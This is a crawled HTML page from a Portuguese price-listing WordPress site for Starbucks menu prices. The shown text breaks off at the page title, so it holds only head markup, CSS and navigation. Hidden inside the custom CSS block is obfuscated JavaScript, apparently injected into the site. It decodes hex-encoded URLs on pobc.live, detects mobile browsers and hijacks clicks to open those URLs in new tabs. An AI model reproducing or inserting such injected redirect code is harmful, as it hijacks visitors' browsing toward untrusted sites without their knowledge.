

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todososprecos.com/starbucks-precos/
body_size: 27307
content:
<!DOCTYPE html><html lang="en-US"><head><meta name="google-site-verification" content="osowtrbUvbUEeZx-UtNilgGrXaS5O14L2o3ekpPznws" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1810723597057175",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-148187333-1"></script> <script defer src="[data-uri]"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.todososprecos.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.todososprecos.com/wp-content/cache/autoptimize/css/autoptimize_24faa9a05a93a0a3edd56879f6c97e06.css" rel="stylesheet" /><title>Starbucks Preços (2020) - Preços do Menu do Restaurante</title><meta name="description" content="Veja os preços mais recentes da Starbucks para todo o menu, incluindo refeições no café da manhã, almoço, Frappuccinos, chá, café expresso e muito mais." /><link rel="canonical" href="https://www.todososprecos.com/starbucks-precos/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Starbucks Preços (2020) - Preços do Menu do Restaurante" /><meta property="og:description" content="Veja os preços mais recentes da Starbucks para todo o menu, incluindo refeições no café da manhã, almoço, Frappuccinos, chá, café expresso e muito mais." /><meta property="og:url" content="https://www.todososprecos.com/starbucks-precos/" /><meta property="og:site_name" content="Todos os Preços" /><meta property="article:modified_time" content="2020-09-18T11:52:18+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.todososprecos.com/starbucks-precos/","url":"https://www.todososprecos.com/starbucks-precos/","name":"Starbucks Preços (2020) - Preços do Menu do Restaurante","isPartOf":{"@id":"https://www.todososprecos.com/#website"},"datePublished":"2019-09-03T14:15:39+00:00","dateModified":"2020-09-18T11:52:18+00:00","description":"Veja os preços mais recentes da Starbucks para todo o menu, incluindo refeições no café da manhã, almoço, Frappuccinos, chá, café expresso e muito mais.","breadcrumb":{"@id":"https://www.todososprecos.com/starbucks-precos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todososprecos.com/starbucks-precos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.todososprecos.com/starbucks-precos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todososprecos.com/"},{"@type":"ListItem","position":2,"name":"Starbucks Preços"}]},{"@type":"WebSite","@id":"https://www.todososprecos.com/#website","url":"https://www.todososprecos.com/","name":"Todos os Preços","description":"Últimos preços para restaurantes, academias e muito mais","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todososprecos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Todos os Preços &raquo; Feed" href="https://www.todososprecos.com/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='sundak-font-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;ver=6.4.7" type='text/css' media='all' /> <script type="text/javascript" src="https://www.todososprecos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.todososprecos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.todososprecos.com/wp-content/cache/autoptimize/js/autoptimize_single_990a42d9df80be5445a54b9233f8b635.js?ver=6.4.7" id="pricelisto-js-js"></script> <link rel="https://api.w.org/" href="https://www.todososprecos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todososprecos.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todososprecos.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://www.todososprecos.com/?p=31' /><link rel="alternate" type="application/json+oembed" href="https://www.todososprecos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todososprecos.com%2Fstarbucks-precos%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.todososprecos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todososprecos.com%2Fstarbucks-precos%2F&#038;format=xml" /><link rel="shortcut icon" href="https://www.todososprecos.com/wp-content/themes/sundak/assets/images/favicon.png"><link rel="icon" href="https://www.todososprecos.com/wp-content/uploads/2020/11/cropped-todosfavicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.todososprecos.com/wp-content/uploads/2020/11/cropped-todosfavicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.todososprecos.com/wp-content/uploads/2020/11/cropped-todosfavicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.todososprecos.com/wp-content/uploads/2020/11/cropped-todosfavicon-270x270.png" /><style type="text/css" id="wp-custom-css">#logo {
		display: inline-block;
		vertical-align: middle;
}

.site-menu {
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
}

/* Tablepress */

.tablepress td a {
	background: #003cb3;
    color: #fff;
    padding: 10px;
    display: block;
    width: 180px;
    margin: 0 auto;
    border-radius: 6px;
    border-bottom: 3px solid #bc4639;
    font-weight: bold;
}

.tablepress td a:hover {
	text-decoration: none;
	    box-shadow: inset 0 18px 0 rgba(255,255,255,0.1);
}

.tablepress .column-2 {
  	text-align: right;
}

.tablepress {
	font-family: arial, helvetica, sans-serif;
	float: none;
}

.tablepress thead tr th {
    background-color: #001a4d;
    color: #fff;
    font-size: 14px;
    letter-spacing: 1px;
    border-bottom: 0px solid #fff;
    border-top: 0px solid #c3cb19;
    text-shadow: 0 1px 0 rgba(255,255,255,.5);
    padding: 5px 10px;
    text-transform: uppercase;
    font-size: 12px;
}

.tablepress tbody td {
	font-size: 14px;
	padding: 4px 15px;
}

.tablepress h2 {
	background: #003399;
    margin: -5px -15px -4px -15px !important;
    padding: 10px;
    text-align: center;
    font-weight: 400 !important;
    color: #fff;
    font-size: 26px !important;
}

.tablepress h3 {
	background-color: #004de6;
    color: #333;
    margin: -5px -15px -4px -15px !important;
    padding: 10px;
    text-align: center;
    text-transform: initial !important;
    font-weight: 300 !important;
    font-family: arial, helvetica, sans-serif !important;
    font-size: 16px !important;
}

/* Sidebar menu */

#menu-sidebar li  {
    display: block;
    padding: 5px 20px;
    margin-bottom: 2px;
    background-color: #f7f7f7;
}

.menu-sidebar-container ul li a:hover { 
	color: #000;
	background-color: #fde8d0;
}

.menu-sidebar-container ul li:last-child a {
	border-bottom: 0;
}

############################################

.widget { 
	margin-bottom: 20px;
}

h3.widget-title {
	margin-bottom: 2px;
}

h3.widget-title span {
	color: #fff;
	background-color: #003399;
	font-size: 16px;
	line-height: 1.0;
	padding: 15px 20px;
	margin-bottom: 0;
	letter-spacing: 0;
	display: block;
}

.widget-title:after {
	display: none;
}

.widget-title span {
	z-index: 0;
}

h1.entry-title {
	font-family: Source Sans Pro, sans-serif;
	color: #333;
	font-weight: 500;
	font-size: 44px;
	letter-spacing: -1px;
}

h1, h2, h3 {
  	text-transform: uppercase;
}

h2, h3 {
  	margin-bottom: 10px !important;
}

.entry-meta {
	border-top: 0;
	margin-bottom: 20px;
}

.entry-info {
	border-bottom: 0;
	padding-bottom: 0;
}

.layout-cs #sidebar-primary {
	background: transparent;
}

#rating {
	padding: 20px;
	background: #009947;
	overflow: auto;
	margin-top: 30px;
}

#rating h2 {
	float: left;
	margin: 17px 20px 0 20px;
	color: #fff;
	font-weight: 800;
	text-transform: uppercase;
	font-size: 30px;
	line-height: 24px;
}

.kk-star-ratings.lft {
	margin: 12px 0 0 30px;
}

.kk-star-ratings .kksr-legend {
	white-space: nowrap;
	color: #444;
}
/* Mobile */

@media (max-width: 580px) {
	.container {
		padding-left: 0px;
		padding-right: 0px;
}
	.post-single-wrap {
		padding: 20px 20px 0 20px;
}
	.ad-336-280-top, .ad-336-280-bottom, .media-net {
		margin-left: -20px;
}
	.nav-logo {
		float: right;
  		width: 202px;
		height: 50px;
  		margin: 0 0 15px 0;
}
	.ad-header-unit-wrapper {
		text-align: center;
		width: auto;
}
	
	.ad-header-unit-single-left, .ad-header-unit-single-right {
		float: none;
		margin: 0 0 20px 0;
}
	.ad-link-unit-top {
		width: 200px;
		height: 90px;
		margin: 10px 0 10px 0;
  		display: inline-block !important;
}
	.site-menu {
		display: none;
	}
	
	#logo {
		margin-left: 120px;
	}
	
	.mobile-search-form {
		display: none;
	}
	
	.mobile-menu-access {
		line-height: 50px;
	}
}
@media (max-width: 950px) {

	.site-menu {
		display: none;
	}
	
	.nav-logo {
		float: right;
  		width: 202px;
		height: 50px;
  		margin: 0 0 15px 0;
}
	.mobile-nav {
		height: auto;
	}
	
	.mobile-menu {
		max-height: 400px;	
	}

}

@media only screen and (min-width: 581px) and (max-width: 1024px) {
	#logo {
		margin-left: 90px;
	}
}
#logo a {
    display: block;
    text-indent: -9999px;
    background: url(//www.todososprecos.com/wp-content/uploads/2020/11/finalupdatetodoosprecoslogo.png) top right no-repeat transparent;
    background-size: 177px 50px;
    width: 177px;
    height: 50px;
}
#branding #searchform {
display: none;
}

.mobile-search-form {
	display: none;
}

.site-nav-wrap {
min-height:65px;
}
@media only screen 
  and (min-width: 300px) 
  and (max-width: 580px)
 {
	 .site-nav-wrap {
		 min-height: auto;
	 }
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6a\x75\x51\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x53\x73\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x51\x79\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x68\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x72\x56\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x55\x4f\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x43\x53\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x56\x6b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x63\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x64\x6a\x52\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style></head><body class="page-template-default page page-id-31 no-headline "><nav class="site-nav"><div class="container"><div class="site-nav-wrap"><div id="logo"> <a href="/">Todos os Preços</a></div><div class="mobile-nav cf"> <a href="#" class="mobile-menu-access" id="mobile-menu-access"><i class="fa fa-bars"></i></a><form class="mobile-search-form" method="get" action="https://www.todososprecos.com/"> <input class="mobile-search" type="text" placeholder="Search&hellip;" name="s" value=""> <i class="fa fa-search"></i></form><ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-447"><a href="https://www.todososprecos.com/">Casa</a></li><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">Restaurantes (A-I)</a><ul class="sub-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.todososprecos.com/ben-jerrys-precos/">Ben &#038; Jerry&#8217;s</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.todososprecos.com/burger-king-precos/">Burger King</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.todososprecos.com/domino-precos/">Dominós</a></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.todososprecos.com/dunkin-donuts-precos/">Dunkin Donuts</a></li></ul></li><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Restaurantes (J-R)</a><ul class="sub-menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.todososprecos.com/johnny-rockets-precos/">Johnny Rockets</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.todososprecos.com/kfc-precos/">KFC</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.todososprecos.com/mcdonalds-precos/">McDonald&#8217;s</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.todososprecos.com/pizza-hut-precos/">Pizza Hut</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.todososprecos.com/popeyes-precos/">Popeyes</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45"><a href="#">Restaurantes (S-Z)</a><ul class="sub-menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.todososprecos.com/sonic-precos/">Sonic</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-56"><a href="https://www.todososprecos.com/starbucks-precos/" aria-current="page">Starbucks</a></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.todososprecos.com/subway-precos/">Subway</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.todososprecos.com/taco-bell-precos/">Taco Bell</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.todososprecos.com/wendys-precos/">Wendy&#8217;s</a></li></ul></li><li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.todososprecos.com/politica-de-privacidade/">Política de Privacidade</a></li></ul></div><ul id="menu-main-menu-1" class="site-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-447"><a href="https://www.todososprecos.com/">Casa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">Restaurantes (A-I)</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.todososprecos.com/ben-jerrys-precos/">Ben &#038; Jerry&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.todososprecos.com/burger-king-precos/">Burger King</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.todososprecos.com/domino-precos/">Dominós</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.todososprecos.com/dunkin-donuts-precos/">Dunkin Donuts</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Restaurantes (J-R)</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.todososprecos.com/johnny-rockets-precos/">Johnny Rockets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.todososprecos.com/kfc-precos/">KFC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.todososprecos.com/mcdonalds-precos/">McDonald&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.todososprecos.com/pizza-hut-precos/">Pizza Hut</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.todososprecos.com/popeyes-precos/">Popeyes</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45"><a href="#">Restaurantes (S-Z)</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.todososprecos.com/sonic-precos/">Sonic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-56"><a href="https://www.todososprecos.com/starbucks-precos/" aria-current="page">Starbucks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.todososprecos.com/subway-precos/">Subway</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.todososprecos.com/taco-bell-precos/">Taco Bell</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.todososprecos.com/wendys-precos/">Wendy&#8217;s</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.todososprecos.com/politica-de-privacidade/">Política de Privacidade</a></li></ul></div></div></nav><div class="site-content"><div class="container"><div class="site-content-wrap"><div class="cf"><div class="main-content-wrap"><div class="main-content"><div class="post-single-wrap"><article id="page-31" class="post post-single post-31 page type-page status-publish hentry"><div class="post-header"><h1 class="post-title entry-title">Starbucks 